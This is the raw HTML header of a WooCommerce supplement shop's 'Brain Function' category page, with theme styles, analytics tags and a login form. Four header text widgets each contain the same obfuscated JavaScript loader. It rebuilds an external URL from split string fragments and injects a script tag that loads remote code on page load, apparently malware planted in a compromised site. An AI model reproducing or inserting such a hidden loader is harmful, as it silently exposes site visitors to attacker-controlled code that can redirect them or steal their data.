<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goveg360.com/wp-json/wp/v2/product_cat/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-brain-function term-97 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product-category/vitamins/brain-function/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product-category/vitamins/brain-function/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product-category/vitamins/brain-function/&media=https://goveg360.com/wp-content/uploads/2022/08/GABA-750-mg.webp&description=GABA+750+mg." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product-category/vitamins/brain-function/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product-category/vitamins/brain-function/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product-category/vitamins/brain-function/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product-category/vitamins/brain-function/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product-category/vitamins/brain-function/&media=https://goveg360.com/wp-content/uploads/2022/08/GABA-750-mg.webp&description=GABA+750+mg." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product-category/vitamins/brain-function/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product-category/vitamins/brain-function/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="117c62496e" /><input type="hidden" name="_wp_http_referer" value="/product-category/vitamins/brain-function/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Brain Function							</h1>

													
